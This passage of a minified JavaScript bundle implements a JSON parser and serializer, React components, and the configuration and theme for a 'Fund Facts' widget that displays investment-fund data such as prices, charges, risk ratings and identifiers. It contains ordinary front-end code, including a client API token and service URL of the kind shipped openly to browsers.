e)t.call(e,r)&&n.push(r);return n}},function(e,t,n){t.parse=n(266),t.stringify=n(267)},function(e,t){var n,r,o,i,a={'"':'"',"\\":"\\","/":"/",b:"\b",f:"\f",n:"\n",r:"\r",t:"\t"},s=function(e){throw{name:"SyntaxError",message:e,at:n,text:o}},u=function(e){return e&&e!==r&&s("Expected '"+e+"' instead of '"+r+"'"),r=o.charAt(n),n+=1,r},c=function(){var e,t="";for("-"===r&&(t="-",u("-"));r>="0"&&r<="9";)t+=r,u();if("."===r)for(t+=".";u()&&r>="0"&&r<="9";)t+=r;if("e"===r||"E"===r)for(t+=r,u(),"-"!==r&&"+"!==r||(t+=r,u());r>="0"&&r<="9";)t+=r,u();if(e=+t,isFinite(e))return e;s("Bad number")},l=function(){var e,t,n,o="";if('"'===r)for(;u();){if('"'===r)return u(),o;if("\\"===r)if(u(),"u"===r){for(n=0,t=0;t<4&&(e=parseInt(u(),16),isFinite(e));t+=1)n=16*n+e;o+=String.fromCharCode(n)}else{if("string"!==typeof a[r])break;o+=a[r]}else o+=r}s("Bad string")},p=function(){for(;r&&r<=" ";)u()},f=function(){var e=[];if("["===r){if(u("["),p(),"]"===r)return u("]"),e;for(;r;){if(e.push(i()),p(),"]"===r)return u("]"),e;u(","),p()}}s("Bad array")},d=function(){var e,t={};if("{"===r){if(u("{"),p(),"}"===r)return u("}"),t;for(;r;){if(e=l(),p(),u(":"),Object.hasOwnProperty.call(t,e)&&s('Duplicate key "'+e+'"'),t[e]=i(),p(),"}"===r)return u("}"),t;u(","),p()}}s("Bad object")};i=function(){switch(p(),r){case"{":return d();case"[":return f();case'"':return l();case"-":return c();default:return r>="0"&&r<="9"?c():function(){switch(r){case"t":return u("t"),u("r"),u("u"),u("e"),!0;case"f":return u("f"),u("a"),u("l"),u("s"),u("e"),!1;case"n":return u("n"),u("u"),u("l"),u("l"),null}s("Unexpected '"+r+"'")}()}},e.exports=function(e,t){var a;return o=e,n=0,r=" ",a=i(),p(),r&&s("Syntax error"),"function"===typeof t?function e(n,r){var o,i,a=n[r];if(a&&"object"===typeof a)for(o in a)Object.prototype.hasOwnProperty.call(a,o)&&(void 0!==(i=e(a,o))?a[o]=i:delete a[o]);return t.call(n,r,a)}({"":a},""):a}},function(e,t){var n,r,o,i=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,a={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"};function s(e){return i.lastIndex=0,i.test(e)?'"'+e.replace(i,function(e){var t=a[e];return"string"===typeof t?t:"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+e+'"'}e.exports=function(e,t,i){var a;if(n="",r="","number"===typeof i)for(a=0;a<i;a+=1)r+=" ";else"string"===typeof i&&(r=i);if(o=t,t&&"function"!==typeof t&&("object"!==typeof t||"number"!==typeof t.length))throw new Error("JSON.stringify");return function e(t,i){var a,u,c,l,p,f=n,d=i[t];switch(d&&"object"===typeof d&&"function"===typeof d.toJSON&&(d=d.toJSON(t)),"function"===typeof o&&(d=o.call(i,t,d)),typeof d){case"string":return s(d);case"number":return isFinite(d)?String(d):"null";case"boolean":case"null":return String(d);case"object":if(!d)return"null";if(n+=r,p=[],"[object Array]"===Object.prototype.toString.apply(d)){for(l=d.length,a=0;a<l;a+=1)p[a]=e(a,d)||"null";return c=0===p.length?"[]":n?"[\n"+n+p.join(",\n"+n)+"\n"+f+"]":"["+p.join(",")+"]",n=f,c}if(o&&"object"===typeof o)for(l=o.length,a=0;a<l;a+=1)"string"===typeof(u=o[a])&&(c=e(u,d))&&p.push(s(u)+(n?": ":":")+c);else for(u in d)Object.prototype.hasOwnProperty.call(d,u)&&(c=e(u,d))&&p.push(s(u)+(n?": ":":")+c);return c=0===p.length?"{}":n?"{\n"+n+p.join(",\n"+n)+"\n"+f+"}":"{"+p.join(",")+"}",n=f,c}}("",{"":e})}},function(e,t,n){"use strict";function r(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,s=e[Symbol.iterator]();!(r=(a=s.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(u){o=!0,i=u}finally{try{r||null==s.return||s.return()}finally{if(o)throw i}}return n}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}n.r(t);var o=n(0),i=n.n(o),a=n(37),s=n.n(a),u=n(3),c=n(6),l=n(11),p=n(9);function f(e){return(f="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function d(e){return(d="function"===typeof Symbol&&"symbol"===f(Symbol.iterator)?function(e){return f(e)}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":f(e)})(e)}function y(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function h(e,t){return!t||"object"!==d(t)&&"function"!==typeof t?y(e):t}function v(e){return(v=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function g(e,t){return(g=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function m(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&g(e,t)}function b(e,t){return t||(t=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(t)}}))}var O,_=n(15),I=n(16),E=n.n(I),C=u.utils.componentStyle.getCss;function M(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:["appStore"],o=arguments.length>4?arguments[4]:void 0,i=arguments.length>5?arguments[5]:void 0;return c.inject.apply(void 0,Object(_.a)(r))(Object(c.observer)(E()(e)(O||(O=b(["\n\t\t\t\t\t","\n\t\t\t\t\t","\n\t\t\t\t\t","\n\t\t\t"])),o||"",function(e){var r=e.appStore,o=r&&r.getComponentStyle.apply(r,[t].concat(Object(_.a)(n||[])));return C(o,e)},i||"")))}var j,w,T,P,N,A,D,x=M("section","app",["wrapper"]),S=E()(function(e){var t=e.className,n=void 0===t?"":t,r=e.appStore;return r&&r.isDebug?o.createElement("div",{title:"Log debug information",className:n,onClick:function(){return r.logDebugInfo()}},o.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:"1",strokeLinecap:"round",strokeLinejoin:"round"},o.createElement("rect",{x:"4",y:"4",width:"16",height:"16",rx:"2",ry:"2"}),o.createElement("rect",{x:"9",y:"9",width:"6",height:"6"}),o.createElement("line",{x1:"9",y1:"1",x2:"9",y2:"4"}),o.createElement("line",{x1:"15",y1:"1",x2:"15",y2:"4"}),o.createElement("line",{x1:"9",y1:"20",x2:"9",y2:"23"}),o.createElement("line",{x1:"15",y1:"20",x2:"15",y2:"23"}),o.createElement("line",{x1:"20",y1:"9",x2:"23",y2:"9"}),o.createElement("line",{x1:"20",y1:"14",x2:"23",y2:"14"}),o.createElement("line",{x1:"1",y1:"9",x2:"4",y2:"9"}),o.createElement("line",{x1:"1",y1:"14",x2:"4",y2:"14"}))):null})(j||(j=b(["\n\tdisplay: ",";\n\theight: 16px;\n\twidth: 16px;\n\tcolor: #888888;\n\tfloat: right;\n\tz-index: 100000;\n"])),function(e){return e.appStore&&e.appStore.isDebug?"block":"none"}),L=n(70),k=n.n(L),R=Object(I.keyframes)(w||(w=b(["\n    from {\n      transform: scale3d(1, 1, 1);\n    }\n  \n    50% {\n      transform: scale3d(1.05, 1.05, 1.05);\n    }\n  \n    to {\n      transform: scale3d(1, 1, 1);\n    }\n"]))),Y=E()(function(e){var t=e.className,n=void 0===t?"":t;return o.createElement("svg",{viewBox:"0 0 24 24",className:n,fill:"currentColor"},o.createElement("path",{d:"M14,17H7V15H14M17,13H7V11H17M17,9H7V7H17M19,3H5C3.89,3 3,3.89 3,5V19A2,2 0 0,0 5,21H19A2,2 0 0,0 21,19V5C21,3.89 20.1,3 19,3Z"}))})(T||(T=b(["\n    display: block;\n    height: 48px;\n    width: 48px;\n    margin: 48px auto;\n    color: #adb5bd;\n    animation: "," 1s infinite;\n"])),R),z=function(){return o.createElement(Y,null)},G=u.appsManager.SkeletonLoader,K=function(e){var t=e.config,n=e.variables,r=new G(t,void 0===n?[]:n),i=E.a.div(P||(P=b(["\n\t\t","\n\t"])),r.getSkeletonCss());return o.createElement(i,null)},B=n(71),U=n.n(B),H=n(43),Z=n.n(H),W=n(75),V=n.n(W),F=M(Object(c.inject)("appStore","queryStore")(N=Object(c.observer)((D=A=function(e){function t(e){return Object(l.a)(this,t),h(this,v(t).call(this,e))}return m(t,o["Component"]),Object(p.a)(t,[{key:"render",value:function(){var e=this.props,t=e.className,n=e.appStore,r=(e.selector,e.queryStore);if(!n||!r)return null;var o=n.isBootstrapped,a=n.skeletonLoader,s=n.skeletonLoaders;if(!o)return a?i.a.createElement(K,{config:a,variables:s&&s.variables}):i.a.createElement(z,null);var u=n.theme,c=n.show,l=n.showPlaceholder,p=n.noDataPlaceholder,f=n.libraryComponentsConfiguration,d=n.cardProps,y=n.getTranslateFunction,h=n.assets,v=n.gridProps,g=n.assetCacheOptions,m=n.assetRegisters;if(!c)return null;var b=i.a.createElement(k.a,null,p),O=y();return i.a.createElement(U.a,{theme:u,configuration:f,translate:O,assets:h,assetCacheOptions:g,assetRegisters:m},i.a.createElement(S,{appStore:n}),i.a.createElement(x,{className:t},i.a.createElement(Z.a,d,l&&b,!l&&i.a.createElement(V.a,Object.assign({queryStore:r},v)))))}}]),t}(),A.configurationKey="app",A.styleKey="app",N=D))||N)||N,"app");Boolean("localhost"===window.location.hostname||"[::1]"===window.location.hostname||window.location.hostname.match(/^127(?:\.(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)){3}$/));var Q=n(31),J=n(12);function q(e,t){if(null==e)return{};var n,r,o=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}function X(e,t,n,r,o){var i={};return Object.keys(r).forEach(function(e){i[e]=r[e]}),i.enumerable=!!i.enumerable,i.configurable=!!i.configurable,("value"in i||i.initializer)&&(i.writable=!0),i=n.slice().reverse().reduce(function(n,r){return r(e,t,n)||n},i),o&&void 0!==i.initializer&&(i.value=i.initializer?i.initializer.call(o):void 0,i.initializer=void 0),void 0===i.initializer&&(Object.defineProperty(e,t,i),i=null),i}var $,ee,te=n(1),ne=n(32),re=n(4),oe=n.n(re),ie=n(7);function ae(e,t,n,r){n&&Object.defineProperty(e,t,{enumerable:n.enumerable,configurable:n.configurable,writable:n.writable,value:n.initializer?n.initializer.call(r):void 0})}var se,ue,ce,le,pe,fe,de,ye,he,ve,ge,me,be,Oe,_e,Ie,Ee,Ce,Me=(ee=X(($=function(){function e(t){Object(l.a)(this,e),this.storeContext=void 0,this.manifest=void 0,ae(this,"isInitialized",ee,this),this.storeContext=t,this.manifest=new Q.a}return Object(p.a)(e,[{key:"getQueryValue",value:function(e,t,n){if(e){var r=this.storeContext.queryStore,o={responseContext:t};return n=u.utils.object.deepMergeObjects(o,n||{}),r.query(e,n)}}},{key:"mergeQueriesAndProps",value:function(e,t){if(e){var n=this.storeContext,r=n.queryStore,o=n.translationStore,i=e.props,a=e.queries,s=o&&o.translationHelper,c=r.executionOptions;t&&(c=Object(J.a)({},c,{responseContext:t}));var l=a?u.query.Query.convertQueryMime(a,c,{translationHelper:s}):{};return u.utils.object.deepMergeObjectsWithOptions({arrayMergeStrategy:"DeepMerge"},i||{},l)}}}]),e}()).prototype,"isInitialized",[te.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),$),je={assetOverrides:{base:{accordionPanel:{collapseIcon:"AccordionCollapseIcon.svg",expandIcon:"AccordionExpandIcon.svg"},tooltip:{defaultIcon:"InformationIcon.svg"}},overview:{changeIndicator:{changeDownIcon:"ChangeDownIcon.svg",changeUpIcon:"ChangeUpIcon.svg"}}},components:{app:{cardProps:{props:{title:"Fund Facts"},queries:{}},gridProps:{breakpoints:[{modifier:"down",props:{grid:{rows:[{columns:[{components:[{key:"product.list",props:{mode:"accordion"}},{key:"priceAndYield.list",props:{mode:"accordion"}},{key:"srri.list",props:{mode:"accordion"}},{key:"chargesAndInvesting.list",props:{mode:"accordion"}},{key:"identifiers.list",props:{mode:"accordion"}},{key:"distributionDates.list",props:{mode:"accordion"}}],style:{width:"100%"}}]}]}},size:"small"},{modifier:"up",props:{grid:{rows:[{columns:[{components:[{key:"product.list"},{key:"chargesAndInvesting.list"},{key:"srri.list"}],style:{flex:{_value:"1"},margin:{right:"30px"}}},{components:[{key:"priceAndYield.list"},{key:"identifiers.list"},{key:"distributionDates.list"}],style:{flex:{_value:"1"},margin:{left:"30px",right:"0px"}}}]}]}},size:"medium"}]}},factLists:[{items:[{props:{dataType:"app-asset",title:"Citywire Rating"},queries:{appAssetProps:{src:{queryOptionsType:"asset",key:"citywire_AAA_large.png",assetOptions:{source:"ksysAsset"}}}}},{props:{title:"Capability"},queries:{value:{code:"combined_capability",entityType:"CLSS",queryOptionsType:"property"}}},{props:{blankDataOptions:{showBlank:!1},title:"Product Type"},queries:{value:{code:"product_type",entityType:"CLSS",queryOptionsType:"property"}}},{props:{blankDataOptions:{showBlank:!1},dataType:"date",title:"Share Class Launch Date"},queries:{value:{code:"share_class_launch_date",entityType:"CLSS",format:{options:{day:"2-digit",month:"short",year:"numeric"},type:"date"},queryOptionsType:"property"}}},{props:{blankDataOptions:{showBlank:!1},dataType:"date",title:"Fund Launch Date"},queries:{value:{code:"fund_launch_date",entityType:"CLSS",format:{options:{day:"2-digit",month:"short",year:"numeric"},type:"date"},queryOptionsType:"property"}}},{props:{blankDataOptions:{showBlank:!1},title:"Domicile"},queries:{value:{code:"domicile",entityType:"CLSS",queryOptionsType:"property"}}},{props:{title:"Benchmark"},queries:{value:{code:"benchmark_name",entityType:"CLSS",queryOptionsType:"property"}}},{props:{title:"Benchmark Type"},queries:{value:{code:"benchmark_type",entityType:"CLSS",queryOptionsType:"property"}}},{props:{blankDataOptions:{showBlank:!1},title:"Fund Base Currency"},queries:{value:{code:"fund_currency",entityType:"CLSS",queryOptionsType:"property"}}},{props:{blankDataOptions:{showBlank:!1},title:"Share Class Currency"},queries:{value:{code:"share_class_currency",entityType:"CLSS",queryOptionsType:"property"}}},{props:{blankDataOptions:{showBlank:!1},title:"Distribution Type"},queries:{value:{code:"distribution_type",entityType:"CLSS",queryOptionsType:"property"}}}],key:"product.list",props:{heading:"Product"},queries:{}},{items:[{props:{subtitle:{text:"as at {date}",showBlank:!1,placeholderText:"N/A"},title:"Ongoing Charge",tooltip:{title:{position:"top"}}},queries:{subtitle:{date:{code:"ongoing_charge_date",entityType:"CLSS",queryOptionsType:"property"}},tooltip:{title:{content:{key:"ongoing_charge_tooltip",queryOptionsType:"disclaimers"}}},value:{code:"ongoing_charge",entityType:"CLSS",index:0,queryOptionsType:"property"}}},{props:{blankDataOptions:{showBlank:!1},title:"Minimum Investment"},queries:{value:{queryOptionsType:"none",subQueries:[{code:"share_class_currency",entityType:"CLSS",index:0,queryId:"currency",queryOptionsType:"property"},{code:"min_investment",entityType:"CLSS",format:{},index:0,queryId:"value",queryOptionsType:"property"}],value:"{sub:currency} {sub:value}"}}}],key:"chargesAndInvesting.list",props:{heading:"Charges and Investing"},queries:{}},{items:[{props:{blankDataOptions:{showBlank:!1},dataType:"risk-rating",riskRatingProps:{labels:{bottom:{left:"Lower Risk",right:"Higher Risk"}},value:0}},queries:{riskRatingProps:{value:{code:"srri_risk_score",entityType:"CLSS",queryOptionsType:"property"}}}}],key:"srri.list",props:{heading:"SRRI",headingTooltip:{position:"top"},listBlankDataOptions:{showBlank:!1}},queries:{headingTooltip:{content:{key:"srri_tooltip",queryOptionsType:"disclaimers"}}}},{items:[{props:{subtitle:{text:"as at {date}",showBlank:!1,placeholderText:"N/A"},title:"Price (NAV)",tooltip:{title:{position:"top"}}},queries:{subtitle:{date:{code:"daily_prices",entityType:"CLSS",index:0,key:"price_date",queryOptionsType:"statistics"}},tooltip:{title:{content:{key:"nav_tooltip",queryOptionsType:"disclaimers"}}},value:{index:0,queryOptionsType:"none",subQueries:[{code:"share_class_currency",entityType:"CLSS",queryId:"currency",queryOptionsType:"property"},{code:"daily_prices",entityType:"CLSS",index:0,key:"nav_price",queryId:"value",queryOptionsType:"statistics"}],value:"{sub:currency} {sub:value}"}}},{props:{blankDataOptions:{placeholder:"-",showBlank:!1},subtitle:{text:"as at {date}",showBlank:!1,placeholderText:"N/A"},title:"Bid Price",tooltip:{title:{position:"top"}}},queries:{subtitle:{date:{code:"daily_prices",entityType:"CLSS",index:0,key:"price_date",queryOptionsType:"statistics"}},tooltip:{title:{content:{key:"nav_tooltip",queryOptionsType:"disclaimers"}}},value:{index:0,queryOptionsType:"none",subQueries:[{code:"share_class_currency",entityType:"CLSS",queryId:"currency",queryOptionsType:"property"},{code:"daily_prices",entityType:"CLSS",index:0,key:"bid_price",queryId:"value",queryOptionsType:"statistics"}],value:"{sub:currency} {sub:value}",allSubQueryValuesRequired:!0}}},{props:{blankDataOptions:{showBlank:!1},subtitle:{text:"as at {date}",showBlank:!1,placeholderText:"N/A"},title:"Offer Price",tooltip:{title:{position:"top"}}},queries:{subtitle:{date:{code:"daily_prices",entityType:"CLSS",index:0,key:"price_date",queryOptionsType:"statistics"}},tooltip:{title:{content:{key:"nav_tooltip",queryOptionsType:"disclaimers"}}},value:{index:0,queryOptionsType:"none",subQueries:[{code:"share_class_currency",entityType:"CLSS",queryId:"currency",queryOptionsType:"property"},{code:"daily_prices",entityType:"CLSS",index:0,key:"offer_price",queryId:"value",queryOptionsType:"statistics"}],value:"{sub:currency} {sub:value}",allSubQueryValuesRequired:!0}}},{props:{changeIndicatorProps:{format:"{value}",value:0},dataType:"change-indicator",subtitle:{text:"as at {date}",showBlank:!1,placeholderText:"N/A"},title:"Price Change"},queries:{changeIndicatorProps:{value:{code:"daily_prices",entityType:"CLSS",index:0,key:"price_daily_change_percent",queryOptionsType:"statistics"}},subtitle:{date:{code:"daily_prices",entityType:"CLSS",index:0,key:"price_date",queryOptionsType:"statistics"}}}},{props:{blankDataOptions:{showBlank:!1},subtitle:{text:"as at {date}",showBlank:!1,placeholderText:"N/A"},title:"Yield",tooltip:{title:{position:"top"}}},queries:{subtitle:{date:{code:"yield",entityType:"CLSS",index:0,key:"yield_date",queryOptionsType:"statistics"}},tooltip:{title:{content:{key:"yield_tooltip",queryOptionsType:"disclaimers"}}},value:{code:"yield",entityType:"CLSS",index:0,key:"yield",queryOptionsType:"statistics"}}}],key:"priceAndYield.list",props:{heading:"Price and Yield"},queries:{}},{items:[{props:{title:"ISIN"},queries:{value:{code:"isin",entityType:"CLSS",queryOptionsType:"property"}}},{props:{blankDataOptions:{showBlank:!1},title:"SEDOL"},queries:{value:{code:"sedol",entityType:"CLSS",queryOptionsType:"property"}}},{props:{blankDataOptions:{showBlank:!1},title:"WKN"},queries:{value:{code:"wkn",entityType:"CLSS",queryOptionsType:"property"}}},{props:{blankDataOptions:{showBlank:!1},title:"Bloomberg Ticker"},queries:{value:{code:"ticker",entityType:"CLSS",queryOptionsType:"property"}}}],key:"identifiers.list",props:{heading:"Identifiers"},queries:{}},{items:[{props:{blankDataOptions:{showBlank:!1},title:"Pay Dates"},queries:{value:{code:"pay_dates",entityType:"CLSS",queryOptionsType:"property"}}},{props:{blankDataOptions:{showBlank:!1},title:"Ex Dates"},queries:{value:{code:"ex_dates",entityType:"CLSS",queryOptionsType:"property"}}}],key:"distributionDates.list",props:{heading:"Distribution Dates"},queries:{}}],itemBlankDataOptions:{placeholder:"N/A",showBlank:!0},listValueSeparator:", "}},we={token:"68ed6bb4-a8e6-41e1-a816-4bc2f56b1448",serviceUrl:"https://api-rel.fundpress.io"},Te=[1],Pe=[{applicationClientConfigurationId:1,configuration:{culture:{base:"Default",default:"en-GB"},core:{inputs:{queries:[{queryId:"urlPattern",queryOptionsType:"none",value:"/:fundId"},{queryId:"urlFundId",queryOptionsType:"url",code:"param",urlPattern:{queryOptionsType:"input",key:"urlPattern"},key:"fundId"}]},skeletonLoaders:{variables:[{key:"fillColor",value:"#dddddd"}],loaders:[{id:"ksys-app-start",breakpoints:[{minWidthInPixels:0,style:{height:"86px"},children:[{fill:"{fillColor}",x:"0px",y:"11.90625px",height:"28px",width:"100%"},{fill:"{fillColor}",x:"0px",y:"59.8125px",height:"18px",width:"100%"}]}]}]}},data:{context:{entityByType:{CLSS:{clientCodeProperty:"isin",include:{commentaries:{},disclaimers:{},documents:{joinSpec:[{joinFrom:"isin",joinTo:"isin",search:[{matchtype:"MATCH",property:"audience",values:["{input:audience}"]},{matchtype:"MATCH",property:"publication_country",values:["{input:country}"]}]},{joinFrom:"fund_code",joinTo:"fund_code",search:[{matchtype:"MATCH",property:"audience",values:["{input:audience}"]},{matchtype:"MATCH",property:"publication_country",values:["{input:country}"]}]},{joinFrom:"fund_umbrella_code",joinTo:"umbrella_code",search:[{matchtype:"MATCH",property:"audience",values:["{input:audience}"]},{matchtype:"MATCH",property:"publication_country",values:["{input:country}"]}]}]},fundManagers:{},statistics:{}},inputKey:"isin",searchEntityRequest:{applyFormats:!0}}},globalDisclaimers:[{cultures:["en-GB","de-CH","de-DE","es-ES","fr-CH","fr-FR","it-IT","nl-NL"],global:!0,types:["performance_disclaimer","key_risk_warning_disclaimer","aum_tooltip","ongoing_charge_tooltip","srri_tooltip","nav_tooltip","yield_tooltip","no_performance_text","perf_chart_explanatory_text","no_documents"]}]}}},name:"root",applicationClientConfigurationTypeId:1}],Ne=n(49),Ae=n.n(Ne),De=n(76),xe=n.n(De),Se=n(25),Le=n.n(Se),ke={base:{grid:{components:{"base.button":{key:"base.button",component:Ae.a},"base.card":{key:"base.card",component:Z.a},"base.text":{key:"base.text",component:xe.a},"fact.factList":{key:"fact.factList",component:Le.a},"product.list":{key:"product.list",component:Le.a},"chargesAndInvesting.list":{key:"product.list",component:Le.a},"srri.list":{key:"srri.list",component:Le.a},"priceAndYield.list":{key:"priceAndYield.list",component:Le.a},"identifiers.list":{key:"identifiers.list",component:Le.a},"distributionDates.list":{key:"distributionDate.list",component:Le.a}}}}},Re={components:{app:{children:{wrapper:{}}}},theme:{base:{application:{font:{family:"Arial"},background:{color:"#f5f6f7"},padding:{_value:"10px"}},accordionPanel:{children:{wrapper:{overrides:[{selector:'[data-selector="base-accordionPanel-toggle"][data-align="right"]',style:{flex:{grow:"auto"}}},{selector:'[data-selector="base-tooltip-tooltipContentWrapper"]',style:{color:"black",font:{size:"smaller",weight:"normal"}}}]},header:{display:"flex",flex:{direction:"row"},font:{size:"16px",weight:"bold"},text:{transform:"uppercase"},margin:{bottom:"4px"},cursor:"pointer"},headerText:{flex:{_value:"1"}},content:{margin:{bottom:"10px"}}}},grid:{children:{wrapper:{},row:{display:"flex",flex:{direction:"row"}},column:{display:"flex",flex:{direction:"column"}},component:{}}},card:{children:{title:{font:{weight:"100"}},body:{padding:{_value:"5px"}}}},list:{children:{heading:{font:{size:"16px"},text:{transform:"uppercase"},overrides:[{selector:'[data-selector="base-tooltip-tooltipContentWrapper"]',style:{text:{transform:"initial"},font:{weight:"normal"}}}]},unorderedList:{listStyle:{type:"none"},padding:{_value:"0"}},listItem:{padding:{top:"10px",bottom:"10px"},display:"flex",flex:{direction:"row"},border:{bottom:{style:"solid",width:"1px",color:"#cccccc"}}},content:{flex:{_value:"auto"}},firstContent:{flex:{_value:"auto"}},lastContent:{flex:{grow:"0"}}}},tooltip:{children:{wrapper:{display:"inline-block",verticalAlign:"text-bottom",overrides:[{selector:'[data-selector="base-tooltip-tooltipContentWrapper"]',style:{zIndex:"2"}},{selector:'[data-selector="base-tooltip-arrowIconWrapper"]',style:{position:"absolute"}},{selector:'div[data-placement="top"] [data-selector="base-tooltip-arrowIconWrapper"]',style:{bottom:"-14px"}},{selector:'div[data-placement="bottom"] [data-selector="base-tooltip-arrowIconWrapper"]',style:{top:"-13px",transform:"rotate(180deg)"}},{selector:'div[data-placement="left"] [data-selector="base-tooltip-arrowIconWrapper"]',style:{right:"-11px",transform:"rotate(-90deg)"}},{selector:'div[data-placement="right"] [data-selector="base-tooltip-arrowIconWrapper"]',style:{left:"-11px",transform:"rotate(90deg)"}}]},tooltipIconButton:{cursor:"pointer",position:"sticky"},tooltipCharacter:{font:{size:"9px"},min:{width:"1.5em"},margin:{_value:"0 0.5em"},padding:{top:"0.2em",bottom:"0.2em",left:"0.5em",right:"0.5em"},color:"white",background:{color:"#1EA7FD"},border:{radius:"1.5em"},text:{align:"center"}},tooltipIcon:{width:"16px",height:"16px"},tooltipContent:{max:{width:"250px"},background:{color:"white"},border:{style:"solid",width:"1px",color:"#cccccc",radius:"3px"},box:{shadow:"2px 2px 0 rgba(0,0,0,0.1)",sizing:"border-box"},padding:{_value:"4px"},font:{size:"smaller"},text:{align:"center",transform:"initial"},margin:{_value:"3px",bottom:"2px"}},clickLayer:{position:"fixed",top:"0",bottom:"0",left:"0",right:"0",background:{color:"transparent"},zIndex:"1"},arrowIcon:{fill:"white",stroke:"#cccccc"}}}},fact:{fact:{children:{wrapper:{display:"flex",flex:{direction:"row"}},titleWrapper:{flex:{_value:"auto"}},subtitle:{font:{size:"11px"}},value:{flex:{grow:"0"},text:{align:"right"}}}},factList:{children:{wrapper:{overrides:[{selector:'[data-selector="base-list-listItemWrapper"][data-single-item="false"]:first-of-type',style:{border:{top:{style:"solid",width:"1px",color:"#cccccc"}}}},{selector:'[data-selector="fact-fact-value"][data-has-title="false"]',style:{flex:{_value:"auto"}}},{selector:'[data-selector="base-list-listItemWrapper"][data-single-item="true"] [data-selector="base-list-listItem"]',style:{border:{style:"none"}}}]}}}},overview:{changeIndicator:{children:{icon:{verticalAlign:"middle"},valueUp:{verticalAlign:"middle"},valueDown:{verticalAlign:"middle"},placeholder:{color:"#cccccc"}}}},risk:{riskRating:{children:{ratings:{border:{right:{_value:"solid 1px #ADB5BD"},collapse:"collapse"},display:"flex",flex:{direction:"row"},height:"45px"},activeRatingBox:{background:{color:"#0078C0"},color:"#FFFFFF",text:{align:"center"},flex:{grow:"1"},lineHeight:"45px",border:{_value:"solid 1px #0078C0",collapse:"collapse"}},ratingBox:{border:{_value:"solid 1px #ADB5BD",right:{_value:"none"},collapse:"collapse"},text:{align:"center"},flex:{grow:"1"},lineHeight:"45px"},topLabels:{display:"flex",flex:{direction:"row"}},bottomLabels:{display:"flex",flex:{direction:"row"}},leftLabel:{flex:{grow:"1"},text:{align:"left"}},rightLabel:{flex:{grow:"1"},text:{align:"right"}}}}}}},Ye=n(22),ze=n(14);function Ge(e,t){var n;if("undefined"===typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(n=function(e,t){if(!e)return;if("string"===typeof e)return Ke(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Ke(e,t)}(e))||t&&e&&"number"===typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){n=e[Symbol.iterator]()},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,i=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw i}}}}function Ke(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var Be,Ue=(se=te.observable.ref,ue=te.observable.ref,ce=te.observable.ref,le=te.observable.ref,pe=te.observable.ref,fe=te.observable.ref,ye=X((de=function(e){function t(e,n,r,o){var i;return Object(l.a)(this,t),(i=h(this,v(t).call(this,r))).manifest=o,i.htmlElement=void 0,i.storeKey=void 0,i.appParamsHelper=void 0,ae(i,"rawConfiguration",ye,y(y(i))),ae(i,"rawStyles",he,y(y(i))),ae(i,"rawThemeResponse",ve,y(y(i))),ae(i,"authentication",ge,y(y(i))),ae(i,"applicationClientConfigurationIds",me,y(y(i))),ae(i,"applicationClientConfigurations",be,y(y(i))),ae(i,"themeKey",Oe,y(y(i))),ae(i,"isBootstrapped",_e,y(y(i))),i.getTranslateFunction=function(){return i.storeContext.translationStore.translate},i.logDebugInfo=function(){var e=i.getDebugInfo(),t=JSON.stringify(e);console.log(t),console.log("Debug Info copied to 